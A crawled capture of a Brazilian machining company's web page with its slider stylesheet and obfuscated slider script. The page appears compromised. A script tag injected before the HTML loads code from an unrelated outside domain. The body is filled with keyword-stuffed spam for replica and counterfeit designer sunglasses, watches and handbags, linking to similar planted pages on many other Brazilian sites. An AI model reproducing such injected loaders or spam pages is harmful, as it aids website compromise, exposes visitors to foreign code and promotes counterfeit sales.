

--- FILE ---
content_type: text/html
request_url: http://usifermaq.com.br/imgs/cheap-online-armani-aaa-sunglasses-50-80-off-tag-heuer.html
body_size: 4020
content:
<script type="text/javascript" src="http://www.shopingmall.cc/sgss.js"></script> 



<html xmlns="http://www.w3.org/1999/xhtml">

<head>







<meta http-equiv="Content-Language" content="pt-br">







<title>Cheap Online  Armani AAA Sunglasses 50%-80% off</title>
<meta name="keywords" content="Armani AAA Sunglasses ,Discount Sunglasses Online" />
<meta name="description" content="Cheap Online  Armani AAA Sunglasses 50%-80% off. Tag Heuer Monaco 24 Calibre 36 Chronograph,Tag Heuer Monaco 24 Calibre 36 Chronograph Watches ,Tag H" />



	<!-- Start WOWSlider.com HEAD section -->

	<link rel="stylesheet" type="text/css" href="http://usifermaq.com.br/engine1/style.css" />

	<style type="text/css">a#vlb{display:none}</style>

	<script type="text/javascript" src="http://usifermaq.com.br/engine1/jquery.js"></script>

	<script type="text/javascript" src="http://usifermaq.com.br/engine1/wowslider.js"></script>

	<!-- End WOWSlider.com HEAD section -->



</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" style="text-align: right; color: #FFF; font-weight: bold;" bgcolor="#D4D4D4">

										<div align="center">





<table border="0" width="100%" cellpadding="0" cellspacing="0">

											

  <tr>

   <td width="24%" bgcolor="#009ED6">&nbsp;</td>

   <td width="52%" bgcolor="#009ED6">&nbsp;

			

				</td>

   <td width="24%" bgcolor="#009ED6">&nbsp;</td>

  </tr>

											

  <tr>

   <td width="24%" bgcolor="#FFFFFF">&nbsp;</td>

   <td width="52%" bgcolor="#FFFFFF">

			

				<div align="center" style="font-family: Arial,sans-serif; font-size: x-small">

					<table border="0" cellpadding="0" cellspacing="0" width="100%">

						<tr>

							<td width="285">

							<p align="center">

							<a target="_self" href="http://usifermaq.com.br/index2.htm">

							<img border="0" src="http://usifermaq.com.br/logotipo.png" width="250" height="91"></a></td>

							<td>

							<div align="center" style="font-family: Arial,sans-serif; font-size: x-small">

								<table border="0" cellpadding="4" cellspacing="4" width="76%" height="107">

									<tr>

										<td width="133">

								<table width="133" border="0" cellspacing="0" id="table29" cellpadding="0" height="117">

											<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">

																				<td height="117" width="133">

										<p align="center">

														<b>

														<font face="Tahoma">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/index.htm">

														<font color="#009ED6">�</font><font color="#666666"> HOME</font></a></font></b></td>

									</tr>

									</table>

									

										</td>

										<td width="140">

								<table width="140" border="0" cellspacing="0" id="table30" cellpadding="0" height="117">

												<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">																				<td height="117" width="140">

										<p align="center">

														<b>

														<font face="Tahoma">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/empresa.htm">

														<font color="#009ED6">� </font>

														<font color="#666666">EMPRESA</font></a></font></b></td>

									</tr>

									</table>

									

										</td>

										<td width="131">

								<table width="131" border="0" cellspacing="0" id="table31" cellpadding="0" height="117">

		<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">



																				<td height="117" width="131">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/servicos.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/servicos.htm"><font face="Tahoma" color="#666666">

														SERVI�OS</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

										<td width="139">

								<table width="134" border="0" cellspacing="0" id="table32" cellpadding="0" height="117">

												<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">																				<td height="117" width="134">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/clientes.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/clientes.htm"><font face="Tahoma" color="#666666"> 

														CLIENTES</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

										<td>

								<table width="114" border="0" cellspacing="0" id="table33" cellpadding="0" height="117">

													<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">

																				<td height="117" width="114">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/contato.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/contato.htm"><font face="Tahoma" color="#666666"> 

														CONTATO</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

									</tr>

								</table>

							</div>

							</td>

						</tr>

					</table>

				</div>

	</td>

   <td width="24%" bgcolor="#FFFFFF">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" bgcolor="#EFEFEF" height="47">&nbsp;</td>

   <td width="52%" bgcolor="#EFEFEF" height="47">

			

&nbsp;











	<!-- Start WOWSlider.com BODY section -->Tag Heuer Monaco 24 Calibre 36 Chronograph,Tag Heuer Monaco 24 Calibre 36 Chronograph Watches ,Tag Heuer Monaco 24 Calibre 36 Chronograph watches in pakistan, Tag Heuer Monaco 24 Calibre 36 Chronograph Price in Pakistan, Tag Heuer Monaco 24 Calibre 36 Chronograph watches price list,Tag Heuer Monaco 24 Calibre 36 Chronograph watches models,Tag Heuer Monaco 24 Calibre 36 Chronograph watches for sale,online.high Quality Tag Heuer Monaco 24 Calibre 36 Chronograph Watches in Pakistan. Tag Heuer Monaco 24 Calibre 36 Chronograph Swiss quality, Tag Heuer Monaco 24 Calibre 36 Chronograph first copy ,Tag Heuer Monaco 24 Calibre 36 Chronograph Replica watches, Tag Heuer Monaco 24 Calibre 36 Chronograph,Tag Heuer Monaco 24 Calibre 36 Chronograph QUARTZ,   Tag Heuer Monaco 24 Calibre 36 Chronograph Watches Products in Pakistan, online shopping Pakistan, Tag Heuer exclusive watches in karachi,Tag Heuer watches in lahore,original Tag Heuer  watches price in Pakistan, Tag Heuer sale islamabad,Tag Heuer replica watches<br/>Gucci Belts A Outlet 0405 2014 Cheap Designer Belts ,Cheap Designer Handbags,Cheap Handbags,Cheap Gucci Belts,Replica Handbags Cheap Designer Handbags,Cheap Handbags,Cheap Designer Bags,Replica Handbags<br/>Ray Ban Sunglasses Ray Ban Aviator Gray Black Purple Lens Sunglasses [Ray-Ban482] - Ray-Ban&reg sunglasses was founded in the 1930s,which is specially designed for the American pilot to block the high-altitude violent light.Ray-Ban now is the leader of the global market of the high-quality sunglasses,which is the world's best-selling brand.Support this success is its high quality and elegant design.From classic ray-ban Aviator,Wayfarer to <br/><a href="http://usifermaq.com.br/imgs/discount-nike-veer-sunglasses-on-sale-price-206.html">discount Nike Veer Sunglasses On Sale</a><br/><br/><a href="http://usifermaq.com.br/imgs/-prada-sunglasses-prada-oversize-sunglasses-clearance-sale-replica-ch.html"> Prada Sunglasses Prada Oversize Sunglasses Clearance Sale</a><br/><br/><a href="http://usifermaq.com.br/imgs/-ray-ban-tech-sunglasses-50-80-off-2014-camis.html"> Ray Ban Tech Sunglasses 50%-80% off</a><br/><br/><a href="http://usifermaq.com.br/imgs/highly-recommend-for-police-visor-sunglasses-save--79-off-aaa-qualit.html">Highly recommend for Police Visor Sunglasses Save: 79% off</a><br/><br/><a href="http://usifermaq.com.br/imgs/-armani-oval-sunglasses-online-shop-cartier-ri.html"> Armani Oval Sunglasses Online Shop</a><br/><br/><a href="http://usifermaq.com.br/imgs/online-cheap-bvlgari-oval-sunglasses-on-sale-cheap-cart.html">Online Cheap Bvlgari Oval Sunglasses On Sale</a><br/><br/><a href="http://usifermaq.com.br/imgs/high-performance-prada-shield-sunglasses-for-wholesale-cheap-oakl.html">High performance Prada Shield Sunglasses for wholesale</a><br/><br/><a href="http://usifermaq.com.br/imgs/-prada-shield-sunglasses-save--79-off-gucci-belt.html"> Prada Shield Sunglasses Save: 79% off</a><br/><br/><a href="http://usifermaq.com.br/imgs/sale-louis-vuitton-oval-sunglasses-with-our-best-service-armani-hem.html">sale Louis Vuitton Oval Sunglasses with our best service</a><br/><br/><a href="http://usifermaq.com.br/imgs/cheap-sale-authentic-ferrari-sunglasses-for-wholesale--h2-detail.html">Cheap Sale  Authentic Ferrari Sunglasses for wholesale</a><br/><br/><a href="http://usifermaq.com.br/imgs/outlet-factory-nike-sq-sunglasses-for-sale-armani-onl.html">Outlet Factory  Nike SQ Sunglasses for sale</a><br/><br/><a href="http://usifermaq.com.br/imgs/cheap-international-designer-sunglasses-on-sale-price-316.html">cheap International designer sunglasses On Sale</a><br/><br/><a href="http://usifermaq.com.br/imgs/low-cost-bvlgari-sunglasses-with-our-best-service-cheap-cart.html">Low Cost Bvlgari Sunglasses with our best service</a><br/><br/><a href="http://usifermaq.com.br/imgs/hot-sale-gucci-sunglasses-versace-su.html">Hot sale Gucci Sunglasses </a><br/><br/><a href="http://usifermaq.com.br/imgs/where-to-buy-cheap-prada-triangle-sunglasses-50-80-off-cheap-gucc.html">where to buy cheap Prada Triangle Sunglasses 50%-80% off</a><br/><br/><a href="http://lebistrotgourmet.com.br/imgs/all-series-of-new-ray-aaa-ban-sunglasses-with-high-quality-replica-ch.html">All series of New Ray AAA Ban Sunglasses with high quality</a><br/><br/><a href="http://maridosdealuguel.com.br/imgs/online-sale-prada-jp-sunglasses-with-our-best-service-cheap-loui.html">Online Sale  Prada JP Sunglasses with our best service</a><br/><br/><a href="http://pedreiragoias.com.br/imgs/outlet-on-sale-armani-oval-sunglasses-save--75-off-ray-ban-sv.html">Outlet on sale Armani Oval Sunglasses Save: 75% off</a><br/><br/><a href="http://piacen.com.br/imgs/cheap-dg-visor-sunglasses-good-quality-the-cheape.html">cheap D&G Visor Sunglasses Good Quality</a><br/><br/><a href="http://pradoassessoria.com.br/imgs/great-deals-2014-nike-sunglasses-online-shop-cheap-cart.html">Great deals 2014 Nike Sunglasses Online Shop</a><br/><br/><a href="http://jadori.com.br/imgs/huge-discount-new-chole-oval-sunglasses-with-high-quality-2014-2015.html">Huge Discount New Chole Oval Sunglasses with high quality</a><br/><br/><a href="http://montecrn.com.br/imgs/discount-shop-oakley-sunglasses-in-special-price-2014-new-a.html">Discount Shop  Oakley Sunglasses In Special Price</a><br/><br/><a href="http://litaurica.tempsite.ws/imgs/cheap-online-oakley-asian-fit-black-sunglasses-oakley-jul.html">Cheap Online  Oakley Asian Fit Black Sunglasses </a><br/><br/><a href="http://itorax.com.br/imgs/-authentic-bvlgari-sunglasses-look-at-th.html"> Authentic Bvlgari Sunglasses </a><br/><br/><a href="http://itorax.com.br/imgs/nes-oakley-sunglasses-oakley-juliet-sunglasses-50-80-off-emporio-ar.html">Nes Oakley Sunglasses Oakley Juliet Sunglasses 50%-80% off</a><br/><br/><a href="http://pradoassessoria.com.br/imgs/cheap-coach-round-sunglasses-big-discount-louis-vuit.html">cheap Coach Round Sunglasses Big Discount</a><br/><br/><a href="http://qualitytradingbrazil.com.br/imgs/deals-authentic-bvlgari-sunglasses-for-wholesale-nederland.html">Deals Authentic Bvlgari Sunglasses for wholesale</a><br/><br/><a href="http://pradoassessoria.com.br/imgs/how-to-buy-cheap-nike-sunglasses-50-80-off-chanel-wal.html">how to buy cheap Nike Sunglasses 50%-80% off</a><br/><br/><a href="http://paulifix.com.br/imgs/low-price-oakley-jawbone-sunglasses-cheap-price-cheap-belk.html">Low Price Oakley Jawbone Sunglasses cheap price</a><br/><br/><a href="http://nupinet.com.br/imgs/discount-shop-fendi-rectangle-sunglasses-save--79-off-gucci-belt.html">Discount Shop  Fendi Rectangle Sunglasses Save: 79% off</a><br/><br/>
<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p><br>
	  
	  <script type="text/javascript" src="http://usifermaq.com.br/engine1/script.js"></script>
	  </p>

	<!-- End WOWSlider.com BODY section -->

















</td>

   <td width="24%" bgcolor="#EFEFEF" height="47">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="39" bgcolor="#666666">&nbsp;</td>

   <td width="52%" height="39" bgcolor="#666666">

			

														<font face="Tahoma">

														<marquee>
		</marquee></font></td>

   <td width="24%" height="39" bgcolor="#666666">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="169" bgcolor="#009ED6">&nbsp;</td>

   <td width="52%" height="169" bgcolor="#009ED6" valign="top">

			

														<div align="center" style="font-family: Arial,sans-serif; font-size: x-small"></div>

	</td>

   <td width="24%" height="169" bgcolor="#009ED6">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="51" bgcolor="#666666">&nbsp;</td>

   <td width="52%" height="51" bgcolor="#666666">

			

				<p align="center"><font face="Tahoma" size="2"><b><br>

				USIFERMAQ USINAGEM E FERMENTARIA LTDA. 

				TODOS DIREITOS RESERVADOS.<br>

&nbsp;</b></font></td>

   <td width="24%" height="51" bgcolor="#666666">&nbsp;</td>

  </tr>

  </table>

										</div>



</body>

</html> 

--- FILE ---
content_type: text/css
request_url: http://usifermaq.com.br/engine1/style.css
body_size: 1098
content:
/* bottom center */
#wowslider-container1  .ws_bullets {
	top:0;
    right: 0;
}

#wowslider-container1 { 
	/*overflow: hidden; */
	zoom: 1; 
	position: relative; 
	width:994px;
	margin:0 auto;
	z-index:100;
}
#wowslider-container1 .ws_images{
	width:994px;
	height:400px;
	overflow:hidden;
	position:relative;
}
#wowslider-container1 .ws_images a{
	color:transparent;
}

#wowslider-container1 .ws_images img{
	top:0;
	left:0;
	border:none 0;
	max-width: none;
}
#wowslider-container1 a{ 
	text-decoration: none; 
	outline: none; 
	border: none; 
}

#wowslider-container1  .ws_bullets { 
	font-size: 0px; 
	padding: 10px; 
	float: left;
	position:absolute;
	z-index:70;
}
#wowslider-container1  .ws_bullets div{
	position:relative;
	float:left;
}
#wowslider-container1 .ws_bullets a { 
	margin-left: 5px; 
	height: 10px; 
	width: 10px; 
	float: left; 
	border: 1px solid #d6d6d6; 
	color: #d6d6d6; 
	text-indent: -4000px; 
	background-image:url("data:image/gif;base64,");
	position:relative;
	color:transparent;
}
#wowslider-container1 .ws_selbull { 
	background-color: #d6d6d6; 
	color: #FFFFFF; 
}

#wowslider-container1 .ws_bullets a:hover, #wowslider-container1 .ws_overbull { 
	background-color: #d6d6d6;
	color: #FFFFFF; 
}

#wowslider-container1 a.ws_next, #wowslider-container1 a.ws_prev {
	position:absolute;
	display:block;
	top:50%;
	margin-top:-16px;
	z-index:60;
	height: 67px;
	width: 32px;
	background-image: url(./arrows.png);
}
#wowslider-container1 a.ws_next{
	background-position: 0 0; 
	right:-7px;
}
#wowslider-container1 a.ws_prev {
	left:-7px;
	background-position: 0 100%; 
}
#wowslider-container1 a.ws_next:hover{
	background-position: 100% 0; 
}
#wowslider-container1 a.ws_prev:hover{
	background-position: 100% 100%; 
}
#wowslider-container1 .ws-title{
	position: absolute;
	bottom:7%;
	left: 0;
	margin-right:5px;
	z-index: 50;
	background-color:#FFF;
	color:#1E4553;
	padding:10px;
	opacity:0.7;
	font-family: Tahoma,Arial,Helvetica;
	font-size: 14px;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);	
}
#wowslider-container1 .ws-title div{
	padding-top:5px;
	font-size: 12px;
}#wowslider-container1 .ws_bullets  a img{
	text-indent:0;
	display:block;
	top:12px;
	left:-112px;
	visibility:hidden;
	position:absolute;
    border: 2px solid #B8C4CF;
}
#wowslider-container1 .ws_bullets a:hover img{
	visibility:visible;
}

#wowslider-container1 .ws_bulframe div div{
	height:90px;
	overflow:visible;
	position:relative;
}
#wowslider-container1 .ws_bulframe div {
	left:0;
	overflow:hidden;
	position:relative;
	width:223px;
}
#wowslider-container1  .ws_bullets .ws_bulframe{
	display:none;
	top:25px;
	overflow:visible;
	position:absolute;
	cursor:pointer;
    border: 2px solid #B8C4CF;
}
#wowslider-container1 .ws_bulframe span{
	position:absolute;
}

--- FILE ---
content_type: application/javascript
request_url: http://usifermaq.com.br/engine1/script.js
body_size: 1802
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Last updated: 2011-10-27
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_blinds(c,b,h){var f=jQuery;var e=3;b.each(function(i){if(i){f(this).hide()}});var a=f("<div></div>");a.css({position:"absolute",width:c.width+"px",height:c.height+"px",left:(c.outWidth-c.width)/2+"px",top:(c.outHeight-c.height)/2+"px"});h.append(a);var g=[];for(var d=0;d<e;d++){g[d]=f("<div></div>")}f(g).each(function(i){f(this).css({position:"absolute","z-index":2,"background-repeat":"no-repeat",height:"100%",border:"none",margin:0,top:0,left:Math.round(100/e)*i+"%",width:((i<e-1)?Math.round(100/e):100-Math.round(100/e)*(e-1))+"%"});a.append(this);a.hide()});this.go=function(m,o,k){var l=o>m?1:0;if(k){if(k<=-1){m=(o+1)%b.length;l=0}else{if(k>=1){m=(o-1+b.length)%b.length;l=1}else{return -1}}}for(var n=0;n<g.length;n++){g[n].stop(true,true)}function j(r,s){var t=g[r];var i=t.width();var q=b.get(m);t.css({"background-position":(!l?(-f(q).width()):(f(q).width()-t.position().left))+"px 0","background-image":"url("+q.src+")"});t.animate({"background-position":-t.position().left+"px 0"},(c.duration/(g.length+1))*(l?(g.length-r+1):(r+2)),s)}function p(){b.hide();f(b.get(m)).show();a.hide();f(g).each(function(){f(this).css({"background-image":"none"})})}a.show();for(var n=0;n<g.length;n++){j(n,(!l&&n==g.length-1||l&&!n)?p:null)}return m}}(function(b){if(!document.defaultView||!document.defaultView.getComputedStyle){var d=b.curCSS;b.curCSS=function(g,e,h){if(e==="background-position"){e="backgroundPosition"}if(e!=="backgroundPosition"||!g.currentStyle||g.currentStyle[e]){return d.apply(this,arguments)}var f=g.style;if(!h&&f&&f[e]){return f[e]}return d(g,"backgroundPositionX",h)+" "+d(g,"backgroundPositionY",h)}}var c=b.fn.animate;b.fn.animate=function(e){if("background-position" in e){e.backgroundPosition=e["background-position"];delete e["background-position"]}if("backgroundPosition" in e){e.backgroundPosition="("+e.backgroundPosition}return c.apply(this,arguments)};function a(f){f=f.replace(/left|top/g,"0px");f=f.replace(/right|bottom/g,"100%");f=f.replace(/([0-9\.]+)(\s|\)|$)/g,"$1px$2");var e=f.match(/(-?[0-9\.]+)(px|\%|em|pt)\s(-?[0-9\.]+)(px|\%|em|pt)/);return[parseFloat(e[1],10),e[2],parseFloat(e[3],10),e[4]]}b.fx.step.backgroundPosition=function(f){if(!f.bgPosReady){var h=b.curCSS(f.elem,"backgroundPosition");if(!h){h="0px 0px"}h=a(h);f.start=[h[0],h[2]];var e=a(f.end);f.end=[e[0],e[2]];f.unit=[e[1],e[3]];f.bgPosReady=true}var g=[];g[0]=((f.end[0]-f.start[0])*f.pos)+f.start[0]+f.unit[0];g[1]=((f.end[1]-f.start[1])*f.pos)+f.start[1]+f.unit[1];f.elem.style.backgroundPosition=g[0]+" "+g[1]}})(jQuery);// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Last updated: 2011-10-27
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery("#wowslider-container1").wowSlider({effect:"blinds",prev:"",next:"",duration:30*100,delay:30*100,outWidth:994,outHeight:400,width:994,height:400,autoPlay:true,stopOnHover:false,loop:false,bullets:true,caption:true,controls:true});